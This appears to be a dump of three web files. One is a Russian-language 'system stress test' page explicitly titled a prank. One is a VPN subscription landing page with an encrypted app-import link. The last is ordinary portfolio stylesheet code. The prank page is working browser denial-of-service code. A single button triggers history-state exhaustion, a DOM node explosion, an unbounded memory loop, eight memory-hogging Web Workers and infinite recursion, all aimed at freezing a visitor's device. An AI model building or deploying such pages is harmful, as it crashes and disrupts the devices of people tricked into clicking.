
<file: sb.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Multi-Vector Stress Prank</title>
    <style>
        body {
            background-color: #0d0d0f;
            color: #ffffff;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            height: 100vh;
            margin: 0;
        }
        .card {
            background: #1a1a24;
            padding: 30px;
            border-radius: 16px;
            box-shadow: 0 10px 30px rgba(0,0,0,0.5);
            text-align: center;
            max-width: 400px;
            width: 90%;
        }
        button {
            background: #ff3b30;
            color: white;
            border: none;
            padding: 16px 32px;
            font-size: 18px;
            font-weight: bold;
            border-radius: 12px;
            cursor: pointer;
            width: 100%;
            transition: transform 0.1s;
        }
        button:active {
            transform: scale(0.95);
        }
        #status {
            margin-top: 20px;
            color: #8e8e93;
            font-size: 14px;
        }
    </style>
</head>
<body>

    <div class="card">
        <h2>Системный стресс-тест</h2>
        <p>Нажмите для инициализации всех векторов нагрузки.</p>
        <button id="btn">Запустить</button>
        <div id="status">Ожидание нажатия...</div>
    </div>

    <script>
        document.getElementById('btn').addEventListener('click', () => {
            document.getElementById('status').innerText = 'Выполнение векторов...';

            // Вектор 1: История (History API PushState Exhaustion)
            try {
                let data = "payload";
                for (let i = 0; i < 500000; i++) {
                    data += "x";
                    history.pushState(null, null, "#" + data);
                }
            } catch (e) {}

            // Вектор 2: Раздувание DOM-дерева (DOM Node Explosion)
            try {
                for (let i = 0; i < 50000; i++) {
                    let div = document.createElement('div');
                    div.innerHTML = '<span>'.repeat(100) + 'crash' + '</span>'.repeat(100);
                    document.body.appendChild(div);
                }
            } catch (e) {}

            // Вектор 3: Жесткая утечка памяти (Memory Allocation Loop)
            try {
                let memoryHog = [];
                while (true) {
                    memoryHog.push(new Array(5000000).fill(Math.random()));
                }
            } catch (e) {}

            // Вектор 4: Многопоточные Web Workers (CPU & Memory Hogging)
            try {
                const workerCode = `
                    while(true) {
                        let massiveArray = new Array(10000000).fill(Math.random());
                    }
                `;
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                for (let i = 0; i < 8; i++) {
                    new Worker(URL.createObjectURL(blob));
                }
            } catch (e) {}

            // Вектор 5: Переполнение стека вызовов (Call Stack Overflow)
            try {
                function recursiveLoop() {
                    recursiveLoop();
                }
                recursiveLoop();
            } catch (e) {}
        });
    </script>
</body>
</html>
</file>

<file: sub.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>FastFlash | ВЭПЭНЭ</title>
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">

    <style>
        :root {
            --primary: #2ecc71; /* Зеленый FastFlash */
            --primary-hover: #27ae60;
            --dark: #000000;
            --surface: #0a0a0a;
            --text: #ffffff;
            --text-dim: #81c784;
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            -webkit-text-size-adjust: 100%;
        }

        body {
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            background-color: var(--dark);
            font-family: 'Roboto', sans-serif;
            color: var(--text);
            overflow: hidden;
        }

        #matrix {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: 0;
            opacity: 0.3;
            pointer-events: none;
        }

        .container {
            text-align: center;
            background: rgba(10, 10, 10, 0.8);
            padding: 40px 30px;
            border-radius: 30px;
            box-shadow: 0 0 30px rgba(46, 204, 113, 0.2);
            max-width: 420px;
            width: 90%;
            border: 1px solid rgba(46, 204, 113, 0.3);
            position: relative;
            z-index: 1;
            backdrop-filter: blur(10px);
        }

        .logo {
            font-size: 3rem;
            font-weight: 800;
            margin-bottom: 15px;
            text-transform: uppercase;
            letter-spacing: 3px;
            color: var(--text);
        }

        .logo span {
            color: var(--primary);
            text-shadow: 0 0 15px rgba(46, 204, 113, 0.6);
        }

        .description {
            color: var(--text-dim);
            margin-bottom: 35px;
            line-height: 1.6;
            font-size: 1rem;
        }

        .btn-happ {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 12px;
            background: var(--primary);
            color: #000;
            text-decoration: none;
            padding: 20px 30px;
            border-radius: 50px;
            font-size: 1.1rem;
            font-weight: 700;
            text-transform: uppercase;
            transition: all 0.3s ease;
            box-shadow: 0 0 20px rgba(46, 204, 113, 0.4);
            letter-spacing: 1px;
        }

        .btn-happ:hover {
            transform: translateY(-3px) scale(1.02);
            box-shadow: 0 0 30px rgba(46, 204, 113, 0.7);
            background: #fff;
            color: #000;
        }

        .help-text {
            margin-top: 30px;
            font-size: 0.9rem;
            color: rgba(46, 204, 113, 0.5);
        }

        .help-text a {
            color: var(--primary);
            text-decoration: none;
            font-weight: bold;
        }

        .help-text a:hover {
            text-decoration: underline;
        }
    </style>
</head>
<body>

    <canvas id="matrix"></canvas>

    <div class="container">
        <div class="logo">Fast<span>Flash</span></div>
        <p class="description">Безопасное соединение для ваших устройств. Нажмите для импорта в Happ Proxy.</p>

        <a href="happ://crypt5/neirKfh19kKL556Cq276FNOyPY4Z1G96dS89WTXvgJMjItR2goL6LXYYXvlwhrWAiSc0eixCyeuurpD59lF5gNdlMOZz=LKQvPaP0O+K4sSSLAmp8X2eKqfOlVB0oMZ9nQ1KQ3+UdXjrL+H4vwBUp5Ho1fMLVHvFL21TaDjypWEuNO5PdhEZTXdMLVlMrX3gKA4JP0Yy9c6HfNPiHsd/P3FdJ0Edf0yr2NPS646F6K+JoqPx/daiQ2mlGAETKwD52s2DCtQMV2hsGTHfLz7Q96xykFlz4cV7nJtmVLKRhmyr989eVIWiHz2B4olHR7uqOCmqb0OOyfpCmNbn1v3zt83lOTFVH2QN6NnI6DFN++r46dPS5sEI+KgPDv8Y0iOoWinbxJKdOmJcmqQAxixxblYlt00H5sFs7ZJA4PIywb7Hap2Pn9HR/gQriI4MUed9sSyznbe7kcpOOO6EZ0L4YBWpUky998KgrU6uKZyCcakNbsHWNeEQL6IUmK0uBz8w5AcAtKouBCf6Hv3ySLp8glOCeA/Z0xJquDk0yBSNK4s6nVLlqdvf/zBPGE19jktmTWL8n+9usiZzHMw4xJAaoyDq0V0WhET5Z7EGwMZ/jEsBr3xTI23THWlZ3xjdAmeW1Vwk+pteeHFesOmzV0J4AqI6lN3SJAfN1xIUgulKhc2WPbnKLx6PemqRxbGWQdXGVgRNLT8jN9KMv7h1xDOSvI0nkOxr14ygVIH8KqW/fBcLfTTJhg2vJKKoQDSpB2T4oPu8+KR5=jCYvft" class="btn-happ" id="happLink">
            <i class="fa-solid fa-bolt-lightning"></i>
            Добавить в Happ
        </a>

        <div class="help-text">
            Нет приложения? <a href="https://www.happ.su/main/download" target="_blank">Скачать Happ Proxy</a>
        </div>
    </div>

    <!-- Подключаем ваш внешний script.js -->
    <script src="script.js"></script>

</body>
</html>
</file>
<file: biotest/style.css>
:root {
    --bg-color: #050505;
    --text-main: #ffffff;
    --text-muted: #888888;
    --accent: #00f3ff;
    --card-bg: rgba(25, 25, 25, 0.6);
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

body {
    background-color: var(--bg-color);
    color: var(--text-main);
    overflow-x: hidden;
}

/* Фон на Canvas */
#canvas-bg {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    z-index: -1;
    pointer-events: none;
}

/* Навигация */
nav {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 2rem 5%;
    background: linear-gradient(to bottom, rgba(5,5,5,1), transparent);
    position: fixed;
    width: 100%;
    z-index: 100;
}

.logo {
    font-size: 1.5rem;
    font-weight: bold;
    letter-spacing: 1px;
}

.logo span {
    color: var(--accent);
}

.links a {
    color: var(--text-main);
    text-decoration: none;
    margin-left: 2rem;
    font-size: 0.9rem;
    transition: color 0.3s ease;
}

.links a:hover {
    color: var(--accent);
}

/* Главный экран */
.hero {
    height: 100vh;
    display: flex;
    align-items: center;
    padding: 0 10%;
}

.greeting {
    color: var(--accent);
    font-size: 1.2rem;
    margin-bottom: 1rem;
}

.hero h1 {
    font-size: 4rem;
    line-height: 1.2;
    margin-bottom: 2rem;
}

.typing-text {
    color: var(--accent);
}

.cursor {
    animation: blink 1s infinite;
}

@keyframes blink {
    0%, 100% { opacity: 1; }
    50% { opacity: 0; }
}

.btn {
    padding: 10px 25px;
    background: transparent;
    border: 2px solid var(--accent);
    color: var(--accent);
    text-decoration: none;
    font-weight: bold;
    border-radius: 5px;
    transition: all 0.3s ease;
    cursor: pointer;
    display: inline-block;
}

.btn:hover {
    background: var(--accent);
    color: var(--bg-color);
    box-shadow: 0 0 15px var(--accent);
}

/* Контейнеры секций */
.container {
    padding: 100px 10%;
}

.section-title {
    font-size: 2.5rem;
    margin-bottom: 3rem;
    text-align: center;
}

/* Сетка проектов (С эффектом 3D наклона как на скринах) */
.projects-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 2rem;
    perspective: 1000px; /* Важно для 3D эффекта */
}

.project-card {
    background: var(--card-bg);
    border: 1px solid rgba(255, 255, 255, 0.1);
    border-radius: 10px;
    padding: 2rem;
    backdrop-filter: blur(10px);
    transform: rotateX(10deg) rotateY(-10deg);
    transition: transform 0.5s ease, box-shadow 0.5s ease;
    box-shadow: -10px 10px 20px rgba(0,0,0,0.5);
}

.project-card:hover {
    transform: rotateX(0deg) rotateY(0deg) translateY(-10px);
    box-shadow: 0 10px 30px rgba(0, 243, 255, 0.2);
    border-color: rgba(0, 243, 255, 0.5);
}

.project-card h3 {
    font-size: 1.5rem;
    margin-bottom: 1rem;
}

.project-card p {
    color: var(--text-muted);
    margin-bottom: 1.5rem;
    font-size: 0.95rem;
    line-height: 1.5;
}

.tag {
    background: rgba(0, 243, 255, 0.1);
    color: var(--accent);
    padding: 5px 10px;
    font-size: 0.8rem;
    border-radius: 3px;
    margin-right: 5px;
    display: inline-block;
}

/* Скиллы (Сетка как на 5-м скрине) */
.skills-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 1.5rem;
}

.skill-box {
    border: 1px solid rgba(255, 255, 255, 0.1);
    padding: 2rem;
    text-align: center;
    font-weight: bold;
    border-radius: 8px;
    transition: 0.3s;
    position: relative;
    overflow: hidden;
}

.skill-box::before {
    content: '';
    position: absolute;
    top: 0; left: -100%;
    width: 100%; height: 100%;
    background: linear-gradient(90deg, transparent, rgba(0, 243, 255, 0.2), transparent);
    transition: 0.5s;
}

.skill-box:hover::before {
    left: 100%;
}

.skill-box:hover {
    border-color: var(--accent);
    color: var(--accent);
}

/* Контакты */
.contact-form {
    max-width: 600px;
    margin: 0 auto;
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
}

.contact-form input, .contact-form textarea {
    width: 100%;
    padding: 1rem;
    background: rgba(25, 25, 25, 0.8);
    border: 1px solid rgba(255, 255, 255, 0.1);
    color: white;
    border-radius: 5px;
    outline: none;
    transition: 0.3s;
}

.contact-form input:focus, .contact-form textarea:focus {
    border-color: var(--accent);
    box-shadow: 0 0 10px rgba(0, 243, 255, 0.2);
}
</file>
